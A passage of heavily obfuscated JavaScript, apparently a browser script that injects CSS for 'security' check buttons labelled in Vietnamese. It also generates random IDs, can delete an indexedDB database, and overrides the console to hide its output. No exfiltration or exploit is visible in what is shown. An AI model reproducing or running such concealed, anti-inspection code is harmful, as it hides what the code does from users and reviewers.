-0x47,_0x36436b);}if(_0x300890){if(_0x242990[_0x4ed315(-0xba,-0xc,-0xf4,-0xeb)](_0x242990[_0x53dfbd(0x462,0x44a,0x34f,0x3f4)],_0x242990['INjJq'])){if(!_0x136371){_0x40d136-=0x55*-0x9+-0x1bf4+-0x32b*-0xb;_0x496ad6[_0x53dfbd(0x51d,0x556,0x4a2,0x43f)](_0x31b262[_0x53dfbd(0x2e3,0x2d5,0x3e3,0x37b)][_0x53dfbd(0x3d5,0x545,0x442,0x369)],_0x496ad6[_0x4ed315(-0x13f,-0x217,-0x169,-0x126)])&&(_0x2941e8['innerHTML']='<div>Đang\x20'+_0x53dfbd(0x393,0x2ba,0x325,0x273)+_0x345985/(0x1bdc+-0x1*0x8a4+0x188*-0xa)+'s</div>',_0x181094['innerHTML']='',_0x5a2544[_0x4ed315(-0x17e,-0x9e,-0x16a,-0x73)+'d'](_0x80e2be));_0x4a9551[_0x4ed315(-0x11f,-0x1eb,-0x103,-0x97)][_0x4ed315(-0x1a9,-0x132,-0xb4,-0xc4)]=_0x496ad6[_0x53dfbd(0x1e9,0x38d,0x272,0x14a)](_0x26591c,0x197c+-0x156a+0x6*-0x7);if(_0x496ad6[_0x4ed315(-0x164,-0xc7,-0x191,-0x74)](_0x2ffe13,0x13b2+-0x1401+-0x1*-0x4f)){_0x496ad6[_0x4ed315(-0x70,-0x42,-0x115,-0x170)](_0x4fe7e4,_0xd81d85),_0x4ab8b7[_0x53dfbd(0x1cd,0x366,0x2c7,0x1d0)]='';const _0x4a277c=_0x346f84[_0x4ed315(-0xbf,-0xf2,-0x182,-0x23b)+_0x4ed315(-0x86,-0x136,-0x128,-0x1e)](_0x4ed315(-0x55,-0xa1,-0xf2,0x24));_0x4a277c['classList']['add'](_0x496ad6['YGJyf']),_0x4a277c[_0x4ed315(-0x310,-0x220,-0x21f,-0x104)]='<div>'+_0x132662+_0x4ed315(-0x1aa,-0x1e5,-0x10a,-0xf0),_0x42e770[_0x53dfbd(0x3c9,0x3ba,0x37c,0x390)+'d'](_0x4a277c),_0x5a9c2a[_0x53dfbd(0x2c6,0x434,0x3e3,0x3ce)][_0x53dfbd(0x57b,0x367,0x47a,0x519)]=_0x496ad6['xmYlQ'];}}}else{const _0x2f6811=_0x300890[_0x4ed315(-0x2fe,-0x1ac,-0x210,-0x142)](_0xdf936,arguments);return _0x300890=null,_0x2f6811;}}}:function(){};return _0x5d422b=![],_0x3427b4;};}}()),_0x29aee6=_0x3a6d9e[_0xd22ffd(0xfd,-0x90,0xc,0xab)](_0x4f28fe,this,function(){function _0x213a08(_0x2d434b,_0x50d67f,_0x13d841,_0x2e1e31){return _0xd22ffd(_0x2d434b-0xd4,_0x50d67f-0x140,_0x50d67f- -0x127,_0x2d434b);}function _0x4263c2(_0x463474,_0xee6f6d,_0x2af8ee,_0x5e3707){return _0xa87852(_0x5e3707,_0x463474-0x229,_0x2af8ee-0x19b,_0x5e3707-0x1ac);}return _0x29aee6[_0x213a08(-0x131,-0xfd,-0xdf,-0x20b)]()[_0x213a08(-0x23c,-0x1c8,-0x243,-0x166)](_0x3a6d9e[_0x213a08(-0x1ca,-0x1ab,-0xf3,-0xeb)])['toString']()[_0x213a08(-0x1b3,-0x162,-0xe7,-0x1ac)+'r'](_0x29aee6)[_0x4263c2(0x428,0x43c,0x4a2,0x48c)](_0x3a6d9e[_0x4263c2(0x445,0x45f,0x4e2,0x3aa)]);});function _0xd22ffd(_0x1130cc,_0x4ea5d2,_0x25a1da,_0x3dbdd0){return _0x380e(_0x25a1da- -0x171,_0x3dbdd0);}_0x3a6d9e['COETD'](_0x29aee6);const _0x54da43=(function(){const _0x20ef56={};function _0xa78b82(_0x40f387,_0x142297,_0x382994,_0x436fa6){return _0xd22ffd(_0x40f387-0x23,_0x142297-0xa,_0x382994-0x173,_0x40f387);}_0x20ef56['jShkA']=function(_0x1ff0d7,_0x461663){return _0x1ff0d7!==_0x461663;};function _0x5245de(_0x54e839,_0x1bab36,_0x3a5ddc,_0x3d8e70){return _0xa87852(_0x1bab36,_0x3d8e70-0x84,_0x3a5ddc-0x38,_0x3d8e70-0x19d);}_0x20ef56[_0xa78b82(0x196,0x238,0x2ab,0x1bb)]=_0x3a6d9e[_0x5245de(0x300,0x28c,0x3d4,0x376)];const _0x41d9ea=_0x20ef56;if(_0x3a6d9e[_0x5245de(0x320,0x190,0x2ef,0x2b1)](_0xa78b82(0x1ca,0x1e4,0x16d,0x244),'gGjIL'))_0x5d677b(new _0x4d737a(_0x3a6d9e['ougOw'](_0xa78b82(0x10b,0x28,0xeb,0x58)+_0xa78b82(0x1ca,0x1e7,0x26e,0x19a)+_0x5245de(0x2ce,0x327,0x2dd,0x2f3)+_0x5245de(0x337,0x2b1,0x24b,0x36c)+_0xa78b82(0x49,0x35,0x10f,0x5d),_0x519ed2[_0x5245de(0x250,0x2ee,0x255,0x26b)])));else{let _0x16e716=!![];return function(_0xc85d25,_0x2d9433){const _0x58824e=_0x16e716?function(){function _0x437179(_0x5c13ae,_0x1d508a,_0x3d64bd,_0x2ba2e0){return _0x380e(_0x3d64bd-0xcc,_0x2ba2e0);}function _0x446c5f(_0x5738e8,_0x4d0753,_0x27ebf5,_0x512bfd){return _0x380e(_0x512bfd-0x1ee,_0x5738e8);}if(_0x41d9ea[_0x446c5f(0x58c,0x402,0x38e,0x48e)](_0x437179(0x2a6,0x4ac,0x3b3,0x3bc),_0x41d9ea[_0x446c5f(0x47c,0x524,0x3c3,0x497)])){const _0x4a1ac0={};_0x4a1ac0[_0x446c5f(0x24f,0x436,0x431,0x313)]=_0x4ca419,_0x4a1ac0[_0x446c5f(0x4d6,0x402,0x3ba,0x3b8)+'e']=_0x2f1dff,_0x398c33(_0x4a1ac0);}else{if(_0x2d9433){const _0x36acf7=_0x2d9433[_0x437179(0x262,0x183,0x1d3,0x135)](_0xc85d25,arguments);return _0x2d9433=null,_0x36acf7;}}}:function(){};return _0x16e716=![],_0x58824e;};}}()),_0x36f5d8=_0x3a6d9e[_0xd22ffd(0x1e1,0x71,0x180,0x14a)](_0x54da43,this,function(){let _0x1914d9;function _0x553ce4(_0xc5aa8,_0x128aa6,_0x264cc8,_0xd269d6){return _0xa87852(_0xd269d6,_0x128aa6- -0x38f,_0x264cc8-0x26,_0xd269d6-0x170);}try{const _0x52a51c=Function(_0x3a6d9e[_0x380dda(0x249,0x2f8,0x411,0x39c)](_0x3a6d9e[_0x553ce4(-0x2a6,-0x186,-0x160,-0xab)],_0x553ce4(-0x19c,-0xe4,-0x15f,-0x4d)+'ctor(\x22retu'+_0x553ce4(-0x139,-0x2d,-0x8,0x33)+'\x20)')+');');_0x1914d9=_0x3a6d9e[_0x553ce4(0x70,-0x5d,-0x143,0x9d)](_0x52a51c);}catch(_0xc1fff1){_0x1914d9=window;}function _0x380dda(_0x1d0749,_0x2920f3,_0x126aa7,_0x43c2c8){return _0xd22ffd(_0x1d0749-0x183,_0x2920f3-0x185,_0x2920f3-0x27f,_0x126aa7);}const _0x2428d0=_0x1914d9[_0x553ce4(-0x23e,-0x125,-0x3d,-0x1e)]=_0x1914d9['console']||{},_0x426f18=[_0x380dda(0x155,0x272,0x37c,0x20a),_0x3a6d9e[_0x553ce4(-0x187,-0xf6,-0x133,-0x5d)],_0x3a6d9e[_0x553ce4(-0x1d7,-0x17a,-0xc3,-0x1a0)],_0x3a6d9e[_0x380dda(0x1d0,0x2cb,0x37f,0x3e8)],_0x3a6d9e[_0x380dda(0x34b,0x334,0x2ef,0x2a5)],_0x380dda(0x4c9,0x3cd,0x3f8,0x4ed),_0x3a6d9e['LAMER']];for(let _0xd6e16f=0x1ac*0x1+0x1*0x1057+-0x3*0x601;_0x3a6d9e[_0x553ce4(-0x103,-0x6d,0xa6,0xa9)](_0xd6e16f,_0x426f18[_0x380dda(0x3da,0x335,0x2d0,0x3d0)]);_0xd6e16f++){const _0x4eadb1=_0x54da43[_0x380dda(0x21b,0x244,0x25b,0x244)+'r'][_0x380dda(0x271,0x268,0x21f,0x2c7)]['bind'](_0x54da43),_0x2c7b7c=_0x426f18[_0xd6e16f],_0x3ca9e2=_0x2428d0[_0x2c7b7c]||_0x4eadb1;_0x4eadb1['__proto__']=_0x54da43[_0x553ce4(-0x9c,-0x122,-0xf7,-0x1f5)](_0x54da43),_0x4eadb1[_0x553ce4(-0x1e9,-0xc5,-0x5b,0x12)]=_0x3ca9e2[_0x553ce4(-0xd5,-0xc5,-0x12b,-0x45)][_0x553ce4(-0x11e,-0x122,-0x221,-0x1d3)](_0x3ca9e2),_0x2428d0[_0x2c7b7c]=_0x4eadb1;}});_0x36f5d8();'use strict';const _0x15ff2c=_0xa87852(0x11f,0x22b,0x18f,0x187)+'ntainer\x20ch'+_0xa87852(0x362,0x3e7,0x3ba,0x42c)+'\x20mật\x20*/\x0a\x20\x20'+'\x20\x20.securit'+_0xa87852(0x39f,0x3b3,0x32a,0x431)+'r\x20{\x20color:'+_0xa87852(0x36b,0x2e7,0x3eb,0x244)+_0xd22ffd(0xb1,0xcd,0x40,-0x80)+_0xa87852(0x261,0x244,0x315,0x187)+_0xd22ffd(0x6d,0x2a,-0xb7,-0x1d2)+_0xd22ffd(0x241,0x63,0x125,0x1aa)+_0xd22ffd(0x10d,0x3c,0x30,-0x8a)+_0xa87852(0x251,0x2e5,0x35f,0x1c2)+_0xd22ffd(0x1b,0xaf,0x13e,0x215)+'px\x200;\x0a}\x0a\x0a\x20'+_0xd22ffd(0xc6,-0x84,0x9b,-0x1d)+'ban\x20đầu\x20*/'+_0xa87852(0x254,0x2ee,0x3ec,0x273)+_0xd22ffd(0x1b6,0x164,0xc8,0x1)+'n\x20{\x0a\x20\x20\x20\x20\x20\x20'+'display:\x20i'+_0xd22ffd(-0x16f,-0x152,-0xab,-0x111)+_0xd22ffd(0xb0,0x115,0x153,0xa9)+'order:\x201px'+_0xa87852(0x419,0x3ab,0x3d0,0x4a2)+_0xa87852(0x2e1,0x3a3,0x2de,0x3c5)+_0xa87852(0x1ea,0x210,0x1c1,0x12e)+';\x0a\x20\x20\x20\x20\x20\x20bo'+_0xa87852(0x4b1,0x411,0x4eb,0x460)+_0xd22ffd(0x97,0x26f,0x16a,0xfc)+_0xd22ffd(0x2f,0x6d,0xce,0x154)+_0xa87852(0x179,0x1dc,0x2f8,0x21d)+_0xd22ffd(0x149,0x204,0xe4,0x147)+_0xa87852(0x152,0x238,0x286,0x323)+'\x20\x20\x20font-we'+_0xd22ffd(-0x36,0x0,-0x2f,-0x154)+'!important'+_0xa87852(0x2d2,0x207,0xff,0xeb)+'nt-size:\x201'+'4px\x20!impor'+_0xd22ffd(-0xc1,-0x28,-0x91,-0x92)+_0xd22ffd(0x1af,0xbb,0x14c,0x26e)+_0xd22ffd(0x60,-0xc7,0x50,0x13a)+_0xa87852(0x334,0x35f,0x34b,0x3ad)+_0xd22ffd(0x1,0x1a,-0xc6,-0x62)+'ght:\x2032px\x20'+_0xa87852(0x304,0x3b7,0x4da,0x34e)+_0xa87852(0x271,0x370,0x2ce,0x35a)+_0xd22ffd(0x95,0x58,-0xe,-0x10d)+_0xa87852(0x434,0x408,0x43b,0x422)+_0xd22ffd(0x5,0x87,0xbf,0x35)+_0xa87852(0x3c0,0x2fe,0x372,0x212)+'ight:\x2020px'+_0xd22ffd(-0x7,0x15c,0xc7,0x83)+'t;\x0a\x20\x20\x20\x20\x20\x20v'+_0xd22ffd(0x130,0x131,0xea,0x6a)+_0xd22ffd(0xbb,-0x59,0xbb,0xd)+'e\x20!importa'+_0xd22ffd(-0x1b0,-0x9e,-0x9a,-0x15f)+'background'+_0xd22ffd(0x54,0x83,0x15a,0x21c)+_0xa87852(0x1a5,0x211,0x105,0x27e)+'mportant;\x0a'+_0xd22ffd(0xc4,0xf,0xa,-0x53)+'or:\x20pointe'+'r\x20!importa'+_0xa87852(0x1a7,0x206,0x126,0x298)+_0xd22ffd(0x76,0x1,0xca,0x1f3)+_0xa87852(0x3ca,0x2ef,0x330,0x3b3)+'\x20\x20\x20\x20}\x0a\x20\x20\x20\x20'+'.security-'+_0xa87852(0x341,0x3f4,0x4d5,0x4a3)+'er,\x0a\x20\x20\x20\x20.s'+_0xa87852(0x30a,0x324,0x2f1,0x289)+_0xd22ffd(0x1b6,0x213,0x112,0x1b8)+',\x0a\x20\x20\x20\x20.sec'+_0xa87852(0x234,0x24d,0x1b1,0x356)+_0xd22ffd(-0x91,0x137,0x2d,0x85)+_0xa87852(0x4b6,0x41d,0x33b,0x43f)+_0xd22ffd(-0xb0,-0x83,-0x3d,-0x62)+_0xd22ffd(0x12c,0x12d,0x105,-0x20)+_0xa87852(0xb4,0x1d5,0x29f,0x18c)+_0xd22ffd(0x8d,-0xec,-0x59,-0x107)+_0xd22ffd(0x68,0x29,0xa1,0xe3)+_0xa87852(0x434,0x33a,0x451,0x3d0)+'portant;\x0a\x20'+'\x20\x20\x20\x20\x20backg'+'round:\x20rgb'+_0xa87852(0x47d,0x380,0x46d,0x37a)+'0)\x20!import'+_0xa87852(0x3c6,0x38b,0x288,0x2cc)+_0xa87852(0x163,0x231,0x10b,0x313)+'út\x20trạng\x20t'+_0xa87852(0x3a4,0x2a1,0x179,0x388)+_0xd22ffd(0x2f,0xc0,0x143,0x250)+'security-l'+_0xa87852(0x2b8,0x2da,0x38f,0x249)+_0xd22ffd(-0x3c,0x49,0xd3,0x117)+'ay:\x20inline'+(_0xa87852(0x42c,0x3b5,0x2c4,0x3f9)+_0xd22ffd(0x1e4,0x63,0x161,0x1f9)+_0xd22ffd(0x180,0x43,0xe9,0x168)+'d\x20#ff6b5c;'+_0xa87852(0x44e,0x3ad,0x420,0x2bd)+_0xa87852(0x2e9,0x27d,0x2ff,0x22d)+'\x20\x20\x20\x20\x20\x20bord'+'er-radius:'+_0xd22ffd(0xdb,0x14e,0x50,-0x9c)+'rtant;\x0a\x20\x20\x20'+'\x20\x20\x20text-tr'+'ansform:\x20n'+_0xa87852(0x3db,0x2e1,0x3a5,0x1e8)+_0xa87852(0x150,0x21a,0x1b5,0x321)+_0xd22ffd(-0x8d,0x36,-0x13,0xf1)+_0xd22ffd(0x130,0xbf,0x7f,0xa9)+_0xd22ffd(0x5a,-0xd0,0x2c,0x114)+_0xa87852(0x364,0x28e,0x1d3,0x25a)+'x\x20!importa'+_0xa87852(0x158,0x206,0x2ae,0xdf)+'padding:\x205'+_0xd22ffd(0x10c,0x15c,0xf8,0x13e)+_0xa87852(0x19b,0x1d5,0x1c0,0x14b)+'\x20min-heigh'+_0xd22ffd(0xe8,0x20b,0x12a,0x1f5)+'mportant;\x0a'+_0xd22ffd(0x31,0xc5,0x4,-0x26)+_0xd22ffd(0x81,0xab,0x182,0x274)+_0xd22ffd(0x48,0x190,0xf8,0x1f5)+_0xa87852(0x166,0x1d5,0x2cf,0x284)+'\x20line-heig'+'ht:\x2020px\x20!'+'important;'+_0xd22ffd(0xd4,0x134,0x11c,0x6d)+_0xa87852(0x23f,0x2f7,0x363,0x3df)+_0xa87852(0x26b,0x344,0x289,0x40c)+_0xd22ffd(0x1a2,0x135,0x117,0x6f)+_0xd22ffd(-0x122,0x94,-0x52,-0x11c)+'ckground:\x20'+_0xa87852(0x2e5,0x2b1,0x309,0x260)+',\x2020)\x20!imp'+'ortant;\x0a\x20\x20'+'\x20\x20\x20\x20cursor'+':\x20pointer\x20'+_0xd22ffd(0xce,0x20b,0x117,0x174)+_0xa87852(0x353,0x230,0x15d,0x185)+_0xd22ffd(0x1a1,-0x15,0x99,-0x41)+_0xa87852(0x47e,0x3d4,0x377,0x43c)+'\x20\x20\x20\x20text-a'+'lign:\x20cent'+_0xa87852(0x2f6,0x3d9,0x4a8,0x2ff)+_0xd22ffd(0xc2,0xa7,0xeb,0x1ff)+_0xa87852(0x293,0x2ee,0x319,0x2b9)+_0xd22ffd(0xc8,0x141,0x106,0x1b)+_0xa87852(0x3b5,0x310,0x3a1,0x433)+_0xa87852(0x4df,0x419,0x440,0x52c)+_0xd22ffd(-0x3d,-0x123,-0x39,0xd2)+_0xd22ffd(0x53,-0x1b,0xd,0xdf)+'\x20\x20\x20.securi'+'ty-loading'+':active\x20{\x0a'+'\x20\x20\x20\x20\x20\x20colo'+'r:\x20#ff6b5c'+'\x20!importan'+_0xd22ffd(0x20,-0x103,-0xb,0xf9)+_0xa87852(0x39d,0x33f,0x3b0,0x2b4)+_0xd22ffd(0x5d,0x226,0x10b,0x16c)+_0xd22ffd(0x52,-0x6c,-0x8a,-0x2b)+_0xa87852(0x2ac,0x35f,0x3c5,0x459)+_0xa87852(0x10d,0x235,0x2af,0x27e)+_0xa87852(0x3a6,0x27f,0x398,0x1b0)+_0xd22ffd(0x7b,-0x2f,-0x22,-0x82)+_0xd22ffd(0x9b,0x1ee,0xc7,0x181)+_0xd22ffd(-0x10,0x8b,0x95,0x173)+_0xd22ffd(0x55,0x39,-0x27,-0x2e)+'\x20kết\x20quả\x20*'+_0xa87852(0x2e9,0x2b3,0x200,0x1dc)+_0xd22ffd(0x63,-0xbe,0x5a,0xc6)+'lt\x20{\x0a\x20\x20\x20\x20\x20'+_0xa87852(0x2c3,0x39c,0x430,0x3ab)+_0xd22ffd(-0xdd,-0x25,-0x42,-0xb3)+'ck;\x0a\x20\x20\x20\x20\x20\x20'+_0xa87852(0x3f4,0x375,0x2cb,0x3e5)+_0xa87852(0x348,0x376,0x28e,0x2c1)+_0xa87852(0x1f7,0x1d4,0x2b8,0x12c)+'\x20\x20\x20color:\x20'+_0xd22ffd(-0xb,0x19e,0xcd,0xb2)+_0xd22ffd(0x1a6,-0x2e,0x7f,0x30)+_0xd22ffd(-0x3f,-0xc4,-0x2b,0xcf)+_0xa87852(0x444,0x374,0x3a8,0x445)+'\x205px\x20!impo'+'rtant;\x0a\x20\x20\x20'+_0xa87852(0x120,0x1f3,0x18c,0x235)+_0xa87852(0x25d,0x25f,0x376,0x1d1)+_0xa87852(0x223,0x2e1,0x1d6,0x267)+_0xd22ffd(0x28,0x2d,-0x86,0x6c)+_0xd22ffd(0x85,-0x111,-0x13,-0x19)+_0xd22ffd(0x8f,0x1a0,0x7f,-0x7e)+_0xd22ffd(-0x1e,-0x3b,0x2c,0x150)+_0xa87852(0x260,0x32f,0x450,0x3d3))+('x\x20!importa'+_0xa87852(0x1cb,0x206,0x231,0x1d7)+'padding:\x205'+_0xa87852(0x29e,0x398,0x2a3,0x433)+'ant;\x0a\x20\x20\x20\x20\x20'+_0xa87852(0x199,0x26c,0x298,0x253)+_0xd22ffd(0x66,0x1e5,0x12a,0x1aa)+_0xa87852(0x41e,0x31f,0x2a3,0x24e)+'\x20\x20\x20\x20\x20\x20min-'+'width:\x20100'+_0xd22ffd(0x36,0x57,0xf8,0x3f)+_0xa87852(0x17d,0x1d5,0x2ae,0x11d)+_0xd22ffd(-0x21,-0xc8,0x39,0x10c)+_0xa87852(0x25e,0x2d3,0x2f0,0x3ba)+_0xa87852(0x2b6,0x318,0x387,0x29d)+'\x0a\x20\x20\x20\x20\x20\x20ver'+'tical-alig'+_0xd22ffd(0x99,0xa8,0xa4,0x82)+'!important'+_0xa87852(0x274,0x24e,0x36a,0x34b)+_0xa87852(0x22f,0x2d8,0x387,0x315)+'rgb(20,\x2020'+',\x2020)\x20!imp'+_0xa87852(0x273,0x306,0x219,0x392)+_0xd22ffd(0xff,-0x45,0x9e,-0x2d)+_0xa87852(0x32b,0x345,0x297,0x220)+_0xa87852(0x291,0x3b7,0x360,0x47a)+_0xd22ffd(-0x12,0x94,-0x70,-0x9d)+_0xd22ffd(0xb7,-0x7b,0x99,0x1c)+_0xd22ffd(0x1a1,0x22,0x134,0x19f)+_0xa87852(0x4b6,0x41e,0x4a6,0x478)+'ecurity-re'+'sult:hover'+_0xd22ffd(0x7b,-0x10,-0x57,0x2)+'urity-resu'+_0xd22ffd(-0xa,0x108,0x16,-0xe1)+_0xa87852(0x440,0x419,0x31f,0x507)+'ity-result'+_0xa87852(0x28b,0x361,0x3c8,0x2ac)+'\x20\x20\x20\x20\x20\x20colo'+'r:\x20#ff6b5c'+'\x20!importan'+_0xd22ffd(-0xd8,-0xfa,-0xb,-0xe7)+'order:\x201px'+_0xd22ffd(0x19b,0x20a,0x10b,0x5b)+_0xa87852(0x1ac,0x216,0x2d7,0x1ab)+_0xa87852(0x405,0x35f,0x468,0x37c)+_0xa87852(0x25f,0x235,0x263,0x2d9)+_0xa87852(0x297,0x27f,0x277,0x335)+_0xa87852(0x157,0x27e,0x2e0,0x24d)+_0xd22ffd(0x31,0xf9,0xc7,0x19e)+'t;\x0a\x20\x20\x20\x20}\x0a\x0a'+_0xd22ffd(0x23c,0xca,0x15d,0x26c)+'\x20riêng\x20cho'+_0xa87852(0x33d,0x41c,0x49f,0x387)+_0xa87852(0x410,0x31d,0x378,0x3bf)+'security-c'+_0xa87852(0x3a9,0x2a5,0x38a,0x361)+'\x20\x20\x20\x20displa'+'y:\x20inline-'+_0xa87852(0x3be,0x3b9,0x3d0,0x3d0)+'\x20\x20\x20border:'+_0xa87852(0x262,0x2fd,0x371,0x20c)+_0xa87852(0x2b1,0x30e,0x342,0x2e3)+_0xd22ffd(-0x8,0x42,-0x7b,-0xf8)+'r:\x20#fff;\x0a\x20'+_0xa87852(0x114,0x1e0,0x2fc,0x233)+_0xd22ffd(-0x12e,-0x79,-0x2e,-0x22)+_0xd22ffd(0x278,0x271,0x184,0x13e)+_0xa87852(0x323,0x20f,0x240,0x24c)+_0xa87852(0x24c,0x2c3,0x272,0x27b)+'nsform:\x20no'+_0xa87852(0x4e1,0x3e1,0x376,0x422)+_0xa87852(0x3fa,0x2ea,0x2d7,0x3b3)+'t:\x20400\x20!im'+_0xd22ffd(0xed,-0x1a,0xce,0x107)+_0xa87852(0x3fd,0x3a8,0x466,0x303)+_0xd22ffd(0x6b,-0x10a,-0x32,0xdb)+_0xa87852(0x247,0x367,0x247,0x242)+_0xd22ffd(0x1bd,0xe3,0xd1,0x33)+_0xa87852(0x217,0x239,0x22a,0x1ab)+_0xa87852(0x23f,0x252,0x1ba,0x1c8)+_0xa87852(0x120,0x206,0x220,0x2ba)+_0xd22ffd(0x49,0x2,0x32,0x46)+':\x2030px\x20!im'+'portant;\x0a\x20'+_0xd22ffd(-0x6b,0x32,0x49,-0x3c)+_0xa87852(0x2aa,0x360,0x46e,0x35f)+_0xd22ffd(0x24,0x1f,-0x4e,-0x6b)+_0xa87852(0xdf,0x206,0xf0,0x196)+'line-heigh'+_0xa87852(0x157,0x212,0x1c8,0x1a9)+_0xa87852(0x38d,0x31f,0x30e,0x3f0)+_0xa87852(0x49b,0x3cc,0x435,0x377)+'ical-align'+_0xd22ffd(-0x10b,0x25,-0x7a,-0x137)+'important;'+'\x0a\x20\x20\x20\x20\x20\x20bac'+_0xa87852(0x3e6,0x40d,0x2f7,0x339)+'gb(20,\x2020,')+(_0xa87852(0x4db,0x3dc,0x4e3,0x3d1)+_0xa87852(0x2b9,0x35f,0x295,0x463)+_0xd22ffd(-0x97,-0xe4,-0xa3,-0x107)+_0xd22ffd(0xad,0x5c,0x8,-0x83)+_0xa87852(0x431,0x3ac,0x2df,0x296)+_0xa87852(0x2db,0x359,0x38a,0x365)+_0xa87852(0x3c8,0x2c8,0x36a,0x28f)+_0xd22ffd(-0x24,0x2c,-0x49,-0x5)+_0xa87852(0x1d7,0x2a0,0x32c,0x2d9)+_0xa87852(0x428,0x301,0x3d2,0x2d4)+_0xa87852(0x34e,0x281,0x28a,0x355)+'security-c'+_0xd22ffd(0x10a,-0xbf,0x22,-0xd2)+_0xd22ffd(0x22b,0x25f,0x160,0x1b1)+_0xa87852(0x197,0x255,0x28a,0x353)+'f6b5c\x20!imp'+'ortant;\x0a\x20\x20'+_0xd22ffd(0x222,0xa1,0x161,0x286)+_0xd22ffd(0x1ce,0x114,0xe9,0x14b)+_0xa87852(0x2ea,0x2c9,0x208,0x2e5)+'!important'+_0xd22ffd(-0x126,-0x14f,-0x52,-0x47)+'ckground:\x20'+'rgb(20,\x2020'+_0xd22ffd(0xe4,0x8,0xab,0x1c1)+_0xd22ffd(-0xa9,0x76,0x66,0x47)+'\x20\x20}\x0a\x20\x20'),_0x4d221b=document['createElem'+_0xa87852(0x39c,0x31e,0x27c,0x426)](_0x3a6d9e['ALXXE']);_0x4d221b['type']=_0x3a6d9e[_0xa87852(0x513,0x3ea,0x500,0x389)],_0x4d221b[_0xa87852(0x27b,0x2dc,0x1bb,0x1d3)+'d'](document['createText'+_0xa87852(0x4e5,0x421,0x2fe,0x413)](_0x15ff2c)),document[_0xd22ffd(0xb8,0x121,0x123,0x12b)]['appendChil'+'d'](_0x4d221b);function _0x25d2fe(){function _0x93a1cc(_0x3dd92c,_0x1a1ac5,_0x229bd7,_0x367684){return _0xa87852(_0x3dd92c,_0x229bd7-0xfa,_0x229bd7-0x199,_0x367684-0x1de);}function _0x5693af(_0x2624d7,_0x352c72,_0x586385,_0x58958e){return _0xd22ffd(_0x2624d7-0xce,_0x352c72-0x1b4,_0x586385-0x4e0,_0x352c72);}if(_0x3a6d9e[_0x5693af(0x5a7,0x3b2,0x481,0x37a)](_0x3a6d9e[_0x5693af(0x474,0x33b,0x416,0x520)],_0x3a6d9e[_0x5693af(0x511,0x4a2,0x4cb,0x5cc)])){let _0x18a425=new Date()[_0x5693af(0x6c7,0x621,0x60e,0x5cd)]();return window[_0x5693af(0x619,0x578,0x5e4,0x5f1)+'e']&&_0x3a6d9e['SaxiJ'](typeof window['performanc'+'e']['now'],_0x5693af(0x4ee,0x43d,0x51e,0x5f0))&&(_0x18a425+=performance[_0x5693af(0x572,0x45b,0x567,0x522)]()),_0x3a6d9e[_0x5693af(0x409,0x4a8,0x4a1,0x4a7)][_0x93a1cc(0x537,0x563,0x479,0x421)](/[xy]/g,function(_0x4fbd1c){function _0x3afccc(_0x48acef,_0x13c45b,_0x3da81a,_0x5cd971){return _0x5693af(_0x48acef-0x154,_0x48acef,_0x3da81a- -0x1db,_0x5cd971-0x153);}function _0x3aadde(_0x53a905,_0x2eb340,_0x26671d,_0x4f539a){return _0x93a1cc(_0x53a905,_0x2eb340-0x12d,_0x4f539a-0x182,_0x4f539a-0x1c0);}if(_0x3a6d9e[_0x3aadde(0x57c,0x595,0x5a6,0x62d)](_0x3a6d9e[_0x3afccc(0x4e9,0x2be,0x3ca,0x3d1)],_0x3a6d9e['oqFkZ']))_0x21fb6a+=_0x5f3123[_0x3aadde(0x697,0x4af,0x630,0x5a3)]();else{const _0x194e49=_0x3a6d9e[_0x3aadde(0x62d,0x5c6,0x590,0x64c)](_0x3a6d9e['xqVOf'](_0x18a425,_0x3a6d9e[_0x3aadde(0x51e,0x493,0x499,0x585)](Math[_0x3aadde(0x65e,0x796,0x63a,0x678)](),-0x241d+-0x23bc+-0x47e9*-0x1)),-0x3*0x94+-0x2*0x81+0x2ce)|-0x77a+0x13*0xfd+-0x107*0xb;return _0x18a425=Math[_0x3afccc(0x4b7,0x314,0x3f3,0x510)](_0x18a425/(0x1f9*-0xb+0x88+0x153b)),(_0x3a6d9e['JwyKr'](_0x4fbd1c,'x')?_0x194e49:_0x3a6d9e[_0x3aadde(0x6a5,0x58c,0x6c2,0x5f5)](_0x194e49&-0x1c14+-0x61c+0x2233,0x850+-0x8*-0x13+-0x8e0))[_0x3aadde(0x5e6,0x46c,0x5ba,0x546)](0x1da4+-0x1b54+0x20*-0x12);}});}else _0x124810[_0x93a1cc(0x5d5,0x5a3,0x4cc,0x497)](),_0x2d1008['indexedDB'][_0x5693af(0x43f,0x4f6,0x438,0x3a0)+'base'](_0x184b9a);}function _0xa87852(_0x586190,_0x211829,_0x68a8e9,_0x3ed398){return _0x380e(_0x211829-0x12f,_0x586190);}function _0x5f257a(){function _0x5e2dd6(_0x403b69,_0x3d8806,_0x59fb40,_0x4b2bf4){return _0xd22ffd(_0x403b69-0x1e2,_0x3d8806-0x2e,_0x403b69- -0x1be,_0x59fb40);}const _0x25a501={'oZBOE':function(_0x3dca02,_0x2b6dbc){return _0x3a6d9e['SaxiJ'](_0x3dca02,_0x2b6dbc);},'yJLAK':function(_0x4be8ad,_0x11d68a){return _0x4be8ad(_0x11d68a);},'BEKMZ':_0x3a6d9e[_0x402267(0x213,0x1bb,0x2cd,0x1cb)],'GxNYz':function(_0x43300a){return _0x3a6d9e['COETD'](_0x43300a);},'UPSQA':_0x3a6d9e[_0x5e2dd6(-0x43,0xc2,0x7c,0x1e)],'UbzxS':'3899','hBXUf':_0x3a6d9e[_0x402267(0x28d,0x26e,0x296,0x169)],'lPPeD':_0x3a6d9e['eyqaV'],'NcFVV':_0x5e2dd6(-0x26d,-0x1a8,-0x2d9,-0x385),'TXkoE':function(_0x32b4ca,_0x3efa0d){function _0x3a6757(_0x2797d1,_0x5ea60b,_0x333705,_0x16b8fb){return _0x5e2dd6(_0x16b8fb-0x3f9,_0x5ea60b-0xca,_0x2797d1,_0x16b8fb-0x135);}return _0x3a6d9e[_0x3a6757(0x268,0x17c,0x2ac,0x29e)](_0x32b4ca,_0x3efa0d);},'FVMoR':_0x3a6d9e[_0x402267(0x201,0x176,0x307,0x116)],'dOjdg':_0x3a6d9e[_0x5e2dd6(-0x12b,-0x21a,-0x11,-0x4a)],'NocpJ':function(_0x3b5648,_0x361a11){function _0x447436(_0x48cc99,_0xa302b3,_0x17026e,_0x400afd){return _0x5e2dd6(_0x400afd-0x1eb,_0xa302b3-0x19f,_0x17026e,_0x400afd-0x199);}return _0x3a6d9e[_0x447436(-0x2,-0xf6,0x22,-0x8e)](_0x3b5648,_0x361a11);},'Qzbsf':function(_0x74457e,_0x5982fa){return 